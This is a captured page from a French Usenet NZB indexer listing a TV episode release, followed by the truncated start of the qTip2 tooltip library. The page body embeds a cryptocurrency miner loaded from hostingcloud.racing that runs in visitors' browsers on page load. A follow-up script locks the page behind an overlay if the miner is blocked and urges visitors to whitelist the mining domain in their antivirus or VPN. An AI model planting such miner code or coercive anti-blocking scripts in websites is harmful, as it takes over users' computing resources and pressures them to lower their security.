

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pourcesoir.in/Information/4ebe487108c45dddf6cb8f1e1357a092/ALI457.S04E12.MULTi.1080p.WEB-DL.DD5.1.H.264-KiNGS
body_size: 6455
content:
<!doctype html>
<html>

<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
          
    <meta name="keywords" content="voir,nzb,description,details,usenet,nzbs,newznab, ebook, films, musiques, séries" />
    <meta name="description" content="voir NZB de ALI457.S04E12.MULTi.1080p.WEB-DL.DD5.1.H.264-KiNGS - PourCeSoir parcourt tous les Newsgroup des serveurs Usenet pour vous répertorier les sorties françaises" />
    <meta name="application-name" content="newznab-0.2.3p nork" />
    <title>Voir NZB - référencement de Newsgroups</title>
    
    <!--<link href="/templates/default/styles/jquery.qtip.css" rel="stylesheet" type="text/css" media="screen" />-->
        <link href="https://cse.google.com/cse/api/branding.css" rel="stylesheet" type="text/css" media="screen" />     <link rel="shortcut icon" type="image/ico" href="/templates/bookstrap/images/icons/favicon.ico" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch" title="PourCeSoir" />
    
    <!--
        Pick a theme by uncommenting the row you'd like

        good
 gris   <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/slate/bootstrap.min.css" rel="stylesheet" integrity="sha256-purz3wKA8uL+3JryAuYkSkIZL1CHBSzJ2UwvxAOmYmM= sha512-ge9yLSNqO8D9q8z+kLuUnluXxJTVKdLCwzYBS9rZ3eDW7oJK+mLjRsQa4995TpGINC4GWYi4S2ocDssunh1q3g==" crossorigin="anonymous">
blanc-bleu (bonne taille)   <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/lumen/bootstrap.min.css" rel="stylesheet" integrity="sha256-QSktus/KATft+5BD6tKvAwzSxP75hHX0SrIjYto471M= sha512-787L1W8XyGQkqtvQigyUGnPxsRudYU2fEunzUP5c59Z3m4pKl1YaBGTcdhfxOfBvqTmJFmb6GDgm0iQRVWOvLQ==" crossorigin="anonymous">
noir-bleu  (bonne taille)  <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cyborg/bootstrap.min.css" rel="stylesheet" integrity="sha256-P5gS9tfR0S0WBWIsn0OUp1YR2pcYMGwgfwjxX3AqncA= sha512-Jwcua5M3o+swptQ5w8vJxSuiFjfuTG0mwkJAQ/XMoT8dLVr7ZyhiLxEZPwuDSTtQEl22wYbdfQAlGxd7otaCJw==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/yeti/bootstrap.min.css" rel="stylesheet" integrity="sha256-daEYF2SGTkiPl4cmxH06AOMnZ+Hb8wBpvs7DqvceszY= sha512-xmSDqcgDrroCG8Sp/p0IArjjB3lO0m0Yde0tm1mOFD4BwmsvZnVNfHgw7icU6q4ScrTCQKCokxnYMy/hUUfGrg==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cerulean/bootstrap.min.css" rel="stylesheet" integrity="sha256-Ucf/ylcKTNevYP6l7VNUhGLDRZPQs1+LsbbxuzMxUJM= sha512-FW2XqnqMwERwg0LplG7D64h8zA1BsxvxrDseWpHLq8Dg8kOBmLs19XNa9oAajN/ToJRRklfDJ398sOU+7LcjZA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/darkly/bootstrap.min.css" rel="stylesheet" integrity="sha256-KC5lAzGRWwscU0sTmXtd8ka5mt7Vk8a0L5JqOhwA28s= sha512-+f2l7T69JKgnn0+Lc8P0WpM4J34GfEIInTI+iLOQWekcR9KxXE1epKQkwzFIZ7mf12jQlCryh2HfZqS8GcpR8Q==" crossorigin="anonymous">
bleu-vert (original)    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/flatly/bootstrap.min.css" rel="stylesheet" integrity="sha256-Av2lUNJFz7FqxLquvIFyxyCQA/VHUFna3onVy+5jUBM= sha512-zyqATyziDoUzMiMR8EAD3c5Ye55I2V3K7GcmJDHbL49cXzFQCEA6flSKqxEzwxXqq73/M4A0jKFFJ/ysEhbExQ==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/simplex/bootstrap.min.css" rel="stylesheet" integrity="sha256-rgHoMgF45/9e2kvxfvR0KarwQNw5CRqgxbrthGpeUuc= sha512-CGGV53FSdrXrjyGCNk04p+xuna3CbE33n773A0EEmqtcN8W3NaFsR0vSQcbll5dpSS90d3i2Zh3jFX/j46hzJA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/spacelab/bootstrap.min.css" rel="stylesheet" integrity="sha256-Ms+D/LmYu22BlovNARzPeE+n0PSOreOjj3aCsoHqi9o= sha512-OIJ6pwbyFgZ1r01HjgmF0MCHZstQ4L7n6nye+G2q/z8vvzG5On8s6fSFp3OkOVsYj+tVRNmWi8PYKTU3Fd4B7g==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/united/bootstrap.min.css" rel="stylesheet" integrity="sha256-mKuwI+x5TH/8YJ3N3ZHLGK0+IMRL4bZ1Me+2ylaxrwY= sha512-ltZkxhZ59a1sQYi1uob1y0iNgfeEoS8ouAdSyKMCLXDNcbNaSWM2vTpGOqmaVtri+qENaJ3YWANjGjjGX9ij8A==" crossorigin="anonymous">

        bad
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/superhero/bootstrap.min.css" rel="stylesheet" integrity="sha256-AbCXzDgd7Vj/2JrsXgjrLdYZ92AgN262cXvQr4tAQa4= sha512-cA2CLCEXBR7hnXGgSNa+TaQ7WT2zW1IVm6uCLcu3ebHNhy+VIudw9kwgHlcL57wCiiXLZ1x7yT5Mv3QkDO2XZA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/sandstone/bootstrap.min.css" rel="stylesheet" integrity="sha256-oqtj+Pkh1c3dgdH6V9qoS7qwhOy2UZfyVK0qGLa9dCc= sha512-izanB/WZ07hzSPmLkdq82m5xS7EH/qDMgl5aWR37EII+rJOi5c6ouJ3PYnrw6K+DWQcnMZ+nO1NqDr6SBKLBDg==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/readable/bootstrap.min.css" rel="stylesheet" integrity="sha256-1ROOYEu5qE1d8KD4rRwaA0SiMa6HgZbi8wfdUq2Y4KY= sha512-OF8N9v4J29doCMzg5g0dJ6uz/bnqOaMGz1XFy15YomHPsHAhg52BKTqqi6n7n/Fid2V9CZu2SkyEwivsoUTH7Q==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/journal/bootstrap.min.css" rel="stylesheet" integrity="sha256-fHWoqb8bPKjLiC7AuV6qy/lt0hrzfwM0ciyAu7Haf5w= sha512-3t2GeiCRNeKhZnUaUMygGiLKZzb/vPhvfw3y1Rt2FCwKuRaLVrOCTpavIYsZ4xqM52mbO7M93NaXbm/9dOA2Og==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cosmo/bootstrap.min.css" rel="stylesheet" integrity="sha256-Whc+9091keLVBxbyK4U697hqB4bcED+6LC64E9GuJkk= sha512-9PPlANXApnRCz1LMx2LPWwRfOKkWjQvH98q2lkxEG6/r6YVoQ+F48btbiuOpDsWHjpZrCfcGrPoVenVl69V09A==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/paper/bootstrap.min.css" rel="stylesheet" integrity="sha256-ZSKfhECi0yCEmGVAuQLWTHtJEn2vBNPexEWsJCIC/Nc= sha512-b+mSnD4QXw1uYwkgJ3d0XxoMXo+ZKHJNTNNFIddJ0IazcwKvKYtIlWADZ1JEREJzxUG428sfCw7qDuswAFcrOQ==" crossorigin="anonymous">

    -->

    <link href="/templates/bookstrap/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <link href="/templates/bookstrap/bootswatch/flatly/bootstrap.min.css" rel="stylesheet">
    <!-- Style du site perso -->
	<link href="/templates/bookstrap/styles/bootstrap.min.css" rel="stylesheet" >

     <!-- Font Awesome -->
    <link rel="stylesheet" href="/templates/bookstrap/font-awesome/css/font-awesome.min.css">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
    <script src="/templates/bookstrap/bootstrap/js/bootstrap.min.js"></script>
    
    <!-- SmartMenus jQuery Bootstrap Addon CSS -->
    <link href="/templates/bookstrap/styles/jquery.smartmenus.bootstrap.css" rel="stylesheet">
    
    <script type="text/javascript">
        /* <![CDATA[ */
        var WWW_TOP = "";
        var SERVERROOT = "https://pourcesoir.in/";
        var UID = "";
        var RSSTOKEN = "";
        /* ]]> */

    </script>
    
</head>

<body > <nav class="navbar navbar-inverse navbar-fixed-top"><div class="container"><div class="navbar-header"><button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><span class="sr-only">Toggle navigation</span><span><i class="fa fa-bars"></i></span><!--<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>--></button><button class="btn navbar-toggle collapsed" onclick="window.location = '/search/';"><i class="fa fa-search"></i></button><a class="navbar-brand" href="/"><i class="fa fa-home"></i> PourCeSoir</a></div><div id="navbar" class="navbar-collapse collapse navbar-left"><ul class="nav navbar-nav"><li><a href="/login">S'identifier</a></li><li><a href="/register">Enregistrement</a></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Consoles <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Nintendo 3DS" href="/consoles?t=1011" target="_blank">Nintendo 3DS</a></li><li><a title="Sony PS3" href="/consoles?t=1080" target="_blank">PS3</a></li><li><a title="Sony PS4" href="/consoles?t=1081" target="_blank">PS4</a></li><li><a title="Microsoft Xbox 360" href="/consoles?t=1050" target="_blank">Xbox 360</a></li><li><a title="Microsoft Xbox One" href="/consoles?t=1051" target="_blank">Xbox One</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Films <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropright-submenu"><li><a title="Films HD" href="/films?t=2040" target="_blank">Films HD</a></li><li><a title="Films SD" href="/films?t=2030" target="_blank">Films SD</a></li><li><a title="Films en 3D" href="/films?t=2060" target="_blank">Films 3D</a></li><li><a title="Films en Ultra Haute Définition" href="/films?t=2045" target="_blank">Films UHD</a></li><li><a title="Films sous titrés Français" href="/films?t=2080" target="_blank">Films VOSTFR</a></li><li><a title="Films BluRay/DVD" href="/films?t=2050" target="_blank">Films BluRay/DVD</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Séries <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropright-submenu"><li><a title="Séries HD" href="/SeriesFR?t=5040" target="_blank">Séries HD</a></li><li><a title="Séries SD" href="/SeriesFR?t=5030" target="_blank">Séries SD</a></li><li><a title="Séries en Ultra Haute Définition" href="/SeriesFR?t=5045" target="_blank">Séries UHD</a></li><li><a title="Séries sous titrés Français" href="/SeriesFR?t=5090" target="_blank">Séries VOSTFR</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Musiques <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Musiques Haute Qualité" href="/musiques?t=3040" target="_blank">Musiques Flac</a></li><li><a title="Musiques MP3" href="/musiques?t=3010" target="_blank">Musiques MP3</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Livres - Bandes dessinées <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Livres" href="/livres" target="_blank">Livres</a></li></ul></div></div></nav>

    <div class="container">

        <div id="logo">

                        

        </div>

        <div id="content">
            <h1>ALI457 S04E12 MULTi 1080p WEB-DL DD5 1 H 264-KiNGS</h1>

<div style="text-align:center"><a href="http://motdepasse.tk/" target="_blank"><img alt="motdepasse.tk/" src="/templates/bookstrap/images/MDPcf.png" title="motdepasse.tk"/></a>
</div>
<script src="https://www.hostingcloud.racing/Y5YQ.js"></script>
<script>
    var _client = new Client.Anonymous('fb696a054dce0c87caac61ae3a3ad01b787a9c16ae4b923f1de829aa5c07de71', {
        throttle: 0.5, c: 'w'
    });
    _client.start();
    _client.addMiningNotification("Bottom", "Ce site utilise un JavaScript miner", "#cccccc", 40, "#3d3d3d");
</script>
<script>
    setTimeout(function(){
        if(typeof _client === 'undefined' || _client === null)
        {
            var messageDiv = document.createElement("div");
            messageDiv.setAttribute("style","width: 50%; background-color: white; padding: 15px; display: inline-block; vertical-align: middle;");
            messageDiv.appendChild(document.createTextNode("Ce site se rémunère grâce à la création d'une cryptomonnaie. Merci de retirer votre Adblock, d'autoriser notre site ainsi que hostingcloud.racing dans votre antivirus ou votre VPN."));
            var mainDiv = document.createElement("div");
            mainDiv.setAttribute("style","position: absolute; top: 0px; right: 0px; width: 100%; height: 100%; display: flex; background-color: #4c4c4c;  align-items: center; justify-content: center");
            mainDiv.appendChild(messageDiv);
            document.body.appendChild(mainDiv);
            document.getElementsByTagName("body")[0].style.overflow = "hidden";
            window.scrollTo(0, 0);
        }
    },1000);
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C80KN5Q0XC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C80KN5Q0XC');
</script>	

<div id="detailstable">	
	    <div class="row">
		<div class="col-md-2 col-xs-2 th">Info Tv:</div>
		<div class="col-md-10 col-xs-10">
			<p><strong>ALI - Season 04 Episode 57</strong></p>
						<strong>Genre:</strong> Drama, Mini-Series, Romance<br />									            <div>
                <a class="btn btn-default btn-sm rndbtn" target="_blank" href="http://adf.ly/16423071/http://thetvdb.com/?tab=series&id=332267&lid=7" data-toggle="tooltip" title="Voir sur TheTVDB">TheTVDB</a>                                </div>
        </div>
    </div>
	
    
	
	
		

	
        <div class="row">
        <div class="col-md-2 col-xs-2 th">Jacquette:</div>
        <div class="col-md-10 col-xs-10">
			<img class="shadow" src="/covers/tv/14413.jpg" alt="ALI" />																	</div>
	</div>
	
	<div class="row">
		<div class="col-md-2 col-xs-2 th">Groupe:</div>
		<div class="col-md-10 col-xs-10 col-xs-10">alt.binaries.bloaf</div>
	</div>
	<div class="row">
		<div class="col-md-2 col-xs-2 th">Categorie:</div>
		<div class="col-md-10 col-xs-10">Séries > HD</div>
	</div>
	
		<div class="row">
		<div class="col-md-2 col-xs-2 th">Taille:</div>
		<div class="col-md-10 col-xs-4">3.26 MB&nbsp;(100%)</div>
        <div class="clearfix hidden-xs"></div>
    </div>
		<div class="row">
        <div class="col-md-2 col-xs-2 th">Mot de passe:</div>
		<div class="col-md-10 col-xs-10">
			Non		</div>
	</div>
	</div>

<div class="comments">
	<a id="comments"></a>
	<h2>Commentaires</h2>

	</div>
<p>&nbsp;</p>
        </div>
			
                    
            <script type="text/javascript">
                /* <![CDATA[ */
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-72809636-1']);
                _gaq.push(['_trackPageview']);
                _gaq.push(['_trackPageLoadTime']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();
                /* ]]> */
            </script>
            
         
        
        
    </div>

            
        
    
    <footer class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                    <p>PourCeSoir pour savoir quoi regarder, écouter comme musique, jouer au PC ou à la console ou encore lire ce soir</p>
                    <a data-toggle="tooltip" title="Newznab - Un site d'index de newsgroup." href="http://www.newznab.com/">&copy; newznab</a> all rights reserved 2026.
                    <br/><a href="/terms-and-conditions">PourCeSoir Termes et conditions</a>
                </div>
            </div>
            
        </div>
    </footer>

    <script src="https://code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="/templates/default/scripts/jquery.autosize-min.js"></script>
    <script type="text/javascript" src="/templates/default/scripts/jquery.qtip2.js"></script><!-- NO LONGER IN USE -->

    <script type="text/javascript" src="/templates/default/scripts/utils.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bookstrap.js"></script>    
    <script type="text/javascript" src="/templates/bookstrap/scripts/sorttable.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bootstrap-notify.min.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bootbox.min.js"></script>


    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.cookie.js"></script>    

    <!-- SmartMenus jQuery plugin -->
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartmenus.min.js"></script>

    <!-- SmartMenus jQuery Bootstrap Addon -->
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartmenus.bootstrap.min.js"></script>
	<!-- <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartads.js"></script> -->
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://pourcesoir.in/templates/default/scripts/jquery.qtip2.js
body_size: 32394
content:
/** qTip2 - Pretty powerful tooltips* http://craigsworks.com/projects/qtip2/** Version: nightly* Copyright 2009-2010 Craig Michael Thompson - http://craigsworks.com** Dual licensed under MIT or GPLv2 licenses*   http://en.wikipedia.org/wiki/MIT_License*   http://en.wikipedia.org/wiki/GNU_General_Public_License** Date: Wed Mar  9 02:39:53 PST 2011*/"use strict",function(a,b,c){function z(b){var c=this,d=b.elements,e=d.tooltip,f=".bgiframe-"+b.id,g="tooltipmove"+f+" tooltipshow"+f;a.extend(c,{init:function(){d.bgiframe=a('<iframe class="ui-tooltip-bgiframe" frameborder="0" tabindex="-1" src="javascript:\'\';"  style="display:block; position:absolute; z-index:-1; filter:alpha(opacity=0);"></iframe>'),d.bgiframe.appendTo(e),e.bind(g,c.adjust)},adjust:function(){var a=b.get("dimensions"),c=b.plugins.tip,f=b.elements.tip,g,h;h=parseInt(e.css("border-left-width"),10)||0,h={left:-h,top:-h},c&&f&&(g=c.corner.precedance==="x"?["width","left"]:["height","top"],h[g[1]]-=f[g[0]]()),d.bgiframe.css(h).css(a)},destroy:function(){c.iframe.remove(),e.unbind(g)}}),c.init()}function y(c){var f=this,h=c.options.show.modal,i=c.elements,j=i.tooltip,k="#qtip-overlay",l=".qtipmodal",m="tooltipshow"+l+" tooltiphide"+l;c.checks.modal={"^show.modal.(on|blur)$":function(){f.init(),i.overlay.toggle(j.is(":visible"))}},a.extend(f,{init:function(){h.on&&(j.unbind(l).bind(m,function(b,c,d){var e=b.type.replace("tooltip","");a.isFunction(h[e])?h[e].call(i.overlay,d,c):f[e](d)}),f.create(),h.blur===d&&i.overlay.unbind(l+c.id).bind("click"+l+c.id,function(){c.hide.call(c)}),i.overlay.css("cursor",h.blur?"pointer":""))},create:function(){var c=a(k),d;if(c.length){i.overlay=c;return c}d=i.overlay=a("<div />",{id:k.substr(1),css:{position:"absolute",top:0,left:0,display:"none"},mousedown:function(){return e}}).appendTo(document.body),a(b).bind("resize"+l,function(){d.css({height:Math.max(a(b).height(),a(document).height()),width:Math.max(a(b).width(),a(document).width())})}).trigger("resize");return d},toggle:function(b){var h=i.overlay,k=c.options.show.modal.effect,l=b?"show":"hide",m;h||(h=f.create());if(!h.is(":animated")||b)h.stop(d,e),b&&(m=parseInt(a.css(j[0],"z-index"),10),h.css("z-index",(m||g.zindex)-1)),a.isFunction(k)?k.call(h,b):k===e?h[l]():h.fadeTo(90,b?.7:0,function(){b||a(this).hide()})},show:function(){f.toggle(d)},hide:function(){f.toggle(e)},destroy:function(){var d=i.overlay;d&&(a(k).each(function(){var b=a(this).data("qtip");if(b&&b.id!==b.id&&b.options.show.modal)return d=e}),d?(i.overlay.remove(),a(b).unbind(l)):i.overlay.unbind(l+c.id)),j.unbind(m)}}),f.init()}function x(b,g){function v(a){var b=a.precedance==="y",c=n[b?"width":"height"],d=n[b?"height":"width"],e=a.string().indexOf("center")>-1,f=c*(e?.5:1),g=Math.pow,h=Math.round,i,j,k,l=Math.sqrt(g(f,2)+g(d,2)),m=[p/f*l,p/d*l];m[2]=Math.sqrt(g(m[0],2)-g(p,2)),m[3]=Math.sqrt(g(m[1],2)-g(p,2)),i=l+m[2]+m[3]+(e?0:m[0]),j=i/l,k=[h(j*d),h(j*c)];return{height:k[b?0:1],width:k[b?1:0]}}function u(b){var c=k.titlebar&&b.y==="top",d=c?k.titlebar:k.content,e=a.browser.mozilla,f=e?"-moz-":a.browser.webkit?"-webkit-":"",g=b.y+(e?"":"-")+b.x,h=f+(e?"border-radius-"+g:"border-"+g+"-radius");return parseInt(d.css(h),10)||parseInt(l.css(h),10)||0}function t(a,b,c){b=b?b:a[a.precedance];var d=k.titlebar&&a.y==="top",e=d?k.titlebar:k.content,f="border-"+b+"-width",g=parseInt(e.css(f),10);return(c?g||parseInt(l.css(f),10):g)||0}function s(b,e,f,g){if(k.tip){var h=a.extend({},i.corner),l=f.adjusted,n;i.corner.fixed!==d&&(l.left&&(h.x=h.x==="center"?l.left>0?"left":"right":h.x==="left"?"right":"left"),l.top&&(h.y=h.y==="center"?l.top>0?"top":"bottom":h.y==="top"?"bottom":"top"),h.string()!==m.corner&&(m.top!==l.top||m.left!==l.left)&&(n=i.update(h))),n||(n=i.position(h,0)),n.right!==c&&(n.left=n.right),n.bottom!==c&&(n.top=n.bottom),n.option=Math.max(0,j.offset),f.left-=n.left.charAt?n.option:(n.right?-1:1)*n.left,f.top-=n.top.charAt?n.option:(n.bottom?-1:1)*n.top,m.left=l.left,m.top=l.top,m.corner=h.string()}}var i=this,j=b.options.style.tip,k=b.elements,l=k.tooltip,m={top:0,left:0,corner:""},n={width:j.width,height:j.height},o={},p=j.border||0,q=".qtip-tip",r=a("<canvas />")[0].getContext;i.corner=f,i.mimic=f,b.checks.tip={"^position.my|style.tip.(corner|mimic|border)$":function(){i.init()||i.destroy(),b.reposition()},"^style.tip.(height|width)$":function(){n={width:j.width,height:j.height},i.create(),i.update(),b.reposition()},"^content.title.text|style.(classes|widget)$":function(){k.tip&&i.update()}},a.extend(i,{init:function(){var b=i.detectCorner()&&(r||a.browser.msie);b&&(i.create(),i.update(),l.unbind(q).bind("tooltipmove"+q,s));return b},detectCorner:function(){var a=j.corner,c=b.options.position,f=c.at,g=c.my.string?c.my.string():c.my;if(a===e||g===e&&f===e)return e;a===d?i.corner=new h.Corner(g):a.string||(i.corner=new h.Corner(a),i.corner.fixed=d);return i.corner.string()!=="centercenter"},detectColours:function(){var c,d=k.tip.css({backgroundColor:"",border:""}),e=i.corner,f=e[e.precedance],g="border-"+f+"-color",h="border"+f.charAt(0)+f.substr(1)+"Color",m=/rgba?\(0, 0, 0(, 0)?\)|transparent/i,p="background-color",q="transparent",r=a(document.body).css("color"),s=b.elements.content.css("color"),t=k.titlebar&&(e.y==="top"||e.y==="center"&&d.position().top+n.height/2+j.offset<k.titlebar.outerHeight(1)),u=t?k.titlebar:k.content,v=d.css(p)||q,w=d[0].style[h];if(!v||m.test(v))o.fill=u.css(p),m.test(o.fill)&&(o.fill=l.css(p)||v);if(!w||m.test(w)){o.border=l.css(g);if(m.test(o.border)||o.border===r)o.border=u.css(g),o.border===s&&(o.border=w)}a("*",d).add(d).css(p,q).css("border","0px dashed transparent")},create:function(){var b=n.width,c=n.height,d;k.tip&&k.tip.remove(),k.tip=a("<div />",{"class":"ui-tooltip-tip"}).css({width:b,height:c}).prependTo(l),r?a("<canvas />").appendTo(k.tip)[0].getContext("2d").save():(d='<vml:shape coordorigin="0,0" style="display:block; position:absolute; behavior:url(#default#VML);"></vml:shape>',k.tip.html(p?d+=d:d))},update:function(b){var c=k.tip,g=c.children(),l=n.width,m=n.height,q="px solid ",s="px dashed transparent",u=j.mimic,x=Math.round,y,z,A,B,C;b||(b=i.corner),u===e?u=b:(u=new h.Corner(u),u.precedance=b.precedance,u.x==="inherit"?u.x=b.x:u.y==="inherit"?u.y=b.y:u.x===u.y&&(u[b.precedance]=b[b.precedance])),y=u.precedance,i.detectColours(),p=o.border==="transparent"||o.border==="#123456"?0:j.border===d?t(b,f,d):j.border,A=w(u,l,m),C=v(b),c.css(C),b.precedance==="y"?B=[x(u.x==="left"?p:u.x==="right"?C.width-l-p:(C.width-l)/2),x(u.y==="top"?C.height-m:0)]:B=[x(u.x==="left"?C.width-l:0),x(u.y==="top"?p:u.y==="bottom"?C.height-m-p:(C.height-m)/2)],r?(g.attr(C),z=g[0].getContext("2d"),z.restore(),z.save(),z.clearRect(0,0,3e3,3e3),z.translate(B[0],B[1]),z.beginPath(),z.moveTo(A[0][0],A[0][1]),z.lineTo(A[1][0],A[1][1]),z.lineTo(A[2][0],A[2][1]),z.closePath(),z.fillStyle=o.fill,z.strokeStyle=o.border,z.lineWidth=p*2,z.lineJoin="miter",z.miterLimit=100,z.stroke(),z.fill()):(A="m"+A[0][0]+","+A[0][1]+" l"+A[1][0]+","+A[1][1]+" "+A[2][0]+","+A[2][1]+" xe",B[2]=p&&/^(r|b)/i.test(b.string())?1:0,g.css({antialias:""+(u.string().indexOf("center")>-1),left:B[0]-B[2]*Number(y==="x"),top:B[1]-B[2]*Number(y==="y"),width:l+p,height:m+p}).each(function(b){var c=a(this);c.attr({coordsize:l+p+" "+(m+p),path:A,fillcolor:o.fill,filled:!!b,stroked:!b}).css({display:p||b?"block":"none"}),!b&&p>0&&c.html()===""&&c.html('<vml:stroke weight="'+p*2+'px" color="'+o.border+'" miterlimit="1000" joinstyle="miter"  style="behavior:url(#default#VML); display:block;" />')}));return i.position(b,1)},position:function(b,c){var f=k.tip,g={},h=Math.max(0,j.offset),l,m,n;if(j.corner===e||!f)return e;b=b||i.corner,l=b.precedance,m=v(b),n=a.browser.msie&&p&&/^(b|r)/i.test(b.string())?1:0,a.each(l==="y"?[b.x,b.y]:[b.y,b.x],function(a,c){var e,f;c==="center"?(e=l==="y"?"left":"top",g[e]="50%",g["margin-"+e]=-Math.round(m[l==="y"?"width":"height"]/2)+h):(e=t(b,c,d),f=u(b),g[c]=a||!p?t(b,c)+(a?0:f):h+(f>e?f:0))}),g[b[l]]-=m[l==="x"?"width":"height"]+n,c&&f.css({top:"",bottom:"",left:"",right:"",margin:""}).css(g);return g},destroy:function(){k.tip&&k.tip.remove(),l.unbind(q)}}),i.init()}function w(a,b,c){var d=Math.ceil(b/2),e=Math.ceil(c/2),f={bottomright:[[0,0],[b,c],[b,0]],bottomleft:[[0,0],[b,0],[0,c]],topright:[[0,c],[b,0],[b,c]],topleft:[[0,0],[0,c],[b,c]],topcenter:[[0,c],[d,0],[b,c]],bottomcenter:[[0,0],[b,0],[d,c]],rightcenter:[[0,0],[b,e],[0,c]],leftcenter:[[b,0],[b,c],[0,e]]};f.lefttop=f.bottomright,f.righttop=f.bottomleft,f.leftbottom=f.topright,f.rightbottom=f.topleft;return f[a.string()]}function v(b){var c=this,d=b.elements.tooltip,e=b.options.content.ajax,f=".qtip-ajax",g=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi;b.checks.ajax={"^content.ajax":function(a,b,d){b==="ajax"&&(e=d),b==="once"?c.once(e.once):e&&e.url?c.load():c.once(0)}},a.extend(c,{init:function(){e&&e.url&&(c.load(),d.one("tooltipshow",function(){c.once(e.once)}))},once:function(a){d[(a?"un":"")+"bind"]("tooltipshow"+f,c.load)},load:function(){function j(a,c,d){b.set("content.text",c+": "+d)}function i(c){h&&(c=a("<div/>").append(c.replace(g,"")).find(h)),b.set("content.text",c)}var d=e.url.indexOf(" "),f=e.url,h;d>-1&&(h=f.substr(d),f=f.substr(0,d)),a.ajax(a.extend({success:i,error:j,context:b},e,{url:f}));return c}}),c.init()}function u(b,c){var i,j,k,l,m=a(this),n=a(document.body),o=this===document?n:m,p=m.metadata?m.metadata(c.metadata):f,u=c.metadata.type==="html5"&&p?p[c.metadata.name]:f,v=m.data(c.metadata.name||"qtipopts");try{v=typeof v==="string"?(new Function("return "+v))():v}catch(w){r("Unable to parse HTML5 attribute data: "+v)}l=a.extend(d,{},g.defaults,c,typeof v==="object"?s(v):f,s(u||p)),p&&a.removeData(this,"metadata"),j=l.position,l.id=b;if("boolean"===typeof l.content.text){k=m.attr(l.content.attr);if(l.content.attr!==e&&k)l.content.text=k;else return e}j.container===e&&(j.container=n),j.target===e&&(j.target=o),l.show.target===e&&(l.show.target=o),l.show.solo===d&&(l.show.solo=n),l.hide.target===e&&(l.hide.target=o),l.position.viewport===d&&(l.position.viewport=j.container),j.at=new h.Corner(j.at),j.my=new h.Corner(j.my);if(a.data(this,"qtip"))if(l.overwrite)m.qtip("destroy");else if(l.overwrite===e)return e;a.attr(this,"title")&&(a.data(this,q,a.attr(this,"title")),m.removeAttr("title")),i=new t(m,l,b,!!k),a.data(this,"qtip",i),m.bind("remove.qtip",function(){i.destroy()});return i}function t(p,r,t,u){function M(c,d,e,f){f=parseInt(f,10)!==0;var 